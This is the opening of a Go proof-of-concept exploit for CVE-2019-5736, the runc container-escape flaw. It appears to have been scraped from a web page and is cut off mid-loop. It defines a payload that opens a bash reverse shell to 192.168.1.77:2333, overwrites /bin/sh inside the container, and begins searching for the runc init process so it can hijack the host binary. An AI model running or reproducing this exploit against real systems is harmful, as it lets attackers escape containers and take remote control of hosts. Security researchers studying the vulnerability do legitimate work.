 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.1.77/2333 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
FREEBUF